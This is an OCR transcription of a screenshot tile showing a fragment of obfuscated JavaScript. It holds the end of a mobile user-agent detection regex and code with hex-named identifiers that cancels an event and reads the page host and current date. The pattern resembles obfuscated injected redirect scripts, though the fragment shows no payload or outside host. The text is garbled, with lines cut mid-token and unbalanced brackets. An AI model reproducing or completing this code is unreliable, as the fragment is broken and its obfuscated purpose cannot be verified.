
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)]
(0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||wind
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]
();const _0xb17c69=location['host'];let
_0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1f